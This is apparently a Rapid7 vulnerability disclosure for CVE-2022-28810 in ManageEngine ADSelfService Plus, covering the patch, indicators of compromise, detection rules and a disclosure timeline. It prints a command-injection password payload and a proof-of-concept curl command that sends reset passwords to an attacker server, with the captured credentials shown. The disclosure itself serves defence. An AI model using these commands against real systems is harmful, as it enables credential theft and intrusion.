On April 9, 2022, ManageEngine fixed CVE-2022-28810 with the release of ADSelfService Plus Build 6122. The vulnerability allowed the admin user to execute arbitrary operating system commands and potentially allowed partially authenticated Active Directory users to execute arbitrary operating system commands via the password reset functionality. Rapid7’s Managed Detection and Response (MDR) team has observed this custom scripts feature in ADSelfService Plus being abused in the wild by remote attackers with valid administrative credentials.
Credit
This vulnerability was discovered by Rapid7 researchers Jake Baines, Hernan Diaz, Andrew Iwamaye, and Dan Kelly.
Exploitation
The vulnerability arose from a feature that allowed the admin user to execute arbitrary operating system commands after a password reset or account lockout status update.

The example provided by the UI is cscript test.vbs %userName %password% where test.vbs is supposed to be a file stored in C:\ManageEngine\ADSelfService Plus\bin by a user with local access to the underlying operating system. But the reality is that any commands could be stored here. An attacker that acquired the admin user’s password (default: admin) could trivially achieve remote command execution this way.
For example, the attacker could use the script command “cmd.exe /c whoami,” and when a user resets their password, the command “whoami” is executed.

Rapid7 MDR has observed this technique being actively leveraged in customer environments — compromised (or default) admin credentials have been used to execute arbitrary OS commands in order to gain persistence on the underlying system and attempt to pivot further into the environment.
Furthermore, the “%password%” variable was passed to the configured script without sanitization. Depending on the configured script, an attacker that is able to trigger a password reset could inject arbitrary operating system commands. For example, if the admin user configured the following script:
cmd.exe /c echo %username% %password% >> C:\ProgramData\something.txt
An attacker could inject arbitrary commands via password reset by providing a %password% like:
&& mkdir C:\ProgramData\helloworld && echo hi
Resulting in the directory “helloworld” being created in C:\ProgramData\.

Finally, because %password% isn’t sanitized or obfuscated at all, the admin user can observe all password changes, allowing them to effectively recover valid credentials for active directory accounts. As a proof of concept for this, we used the admin account to configure the password reset script to exfiltrate the new password to a server in the attacker’s control:
cmd.exe /c curl http://10.0.0.2:1270/%userName%=%password%
The attacker server would receive the following on password reset:
albinolobster@ubuntu:~$ nc -lvnp 1270
Listening on 0.0.0.0 1270
Connection received on 10.0.0.13 62065
GET /albinolobster=sl0wrunner! HTTP/1.1
Host: 10.0.0.2:1270
User-Agent: curl/7.55.1
Accept: */*
The patch

ManageEngine fixed this issue by no longer accepting scripts through the web interface. Post action scripts must now be placed on disk by a user with access to the underlying operating system. Furthermore, the script arguments are now base64 encoded. Here is an updated version of the Post Action interface.
Indicators of compromise
We encourage users of ManageEngine ADSelfService Plus to inspect the value they have configured in the Post Action fields. Using the admin account, you can navigate to the fields by following this pattern: Configuration -> Self Service -> Policy Configuration -> Advanced -> Password Sync.
We also highly encourage users to upgrade as soon as possible and to change the admin password.
Disclosure timeline
Tue, Apr 6, 2022: Initially discovered in the wild via Rapid7 Managed Detection and Response (MDR) service
Tue April 6, 2022: Initial disclosure to the vendor via their reporting portal
Wed April 7, 2022: Discussion with vendor about the issues, CVE assignment, and disclosure timelines
Sat April 9, 2022: ManageEngine publishes a new version of ADSelfService Plus
Tue Apr 12, 2022: Disclosed to CERT/CC and NCSC
April 14, 2022: Rapid7 publishes their disclosure (this document)
Rapid7 customers
InsightVM and Nexpose customers can assess their exposure to CVE-2022-28810 with an unauthenticated vulnerability check in the April 13, 2022 content release.
InsightIDR’s existing detection rules (listed below) are able to identify attacks that abuse this functionality. We recommend that you review your settings for these detection rules and confirm they are turned on and set to an appropriate rule action and priority for your organization:
- Suspicious Process - Powershell Invoke-WebRequest
- Attacker Technique - Attrib Sets File Or Directory As Hidden And System
- Attacker Technique - Enumerating Domain Or Enterprise Admins With Net Command
- Suspicious Process - Zoho ManageEngine Spawns Child
We have also added the following detection rule and prioritized it as Critical:
- Attacker Technique - Hiding ScreenConnect With Attrib
Rapid7 detection logic is continuously reviewed to ensure detections are based on any observed attacker behavior seen by our Incident Response (IR), Managed Detection and Response (MDR), and Threat Intelligence and Detection Engineering (TIDE) teams. Through continuous collaboration and threat landscape monitoring, we ensure product coverage for the latest techniques being used by malicious actors and will make updates as necessary.
Additional reading:
- CVE-2022-24527: Microsoft Connected Cache Local Privilege Escalation (Fixed)
- CVE-2022-1026: Kyocera Net View Address Book Exposure
- Analyzing the Attack Landscape: Rapid7’s 2021 Vulnerability Intelligence Report
- CVE-2021-4191: GitLab GraphQL API User Enumeration (FIXED)
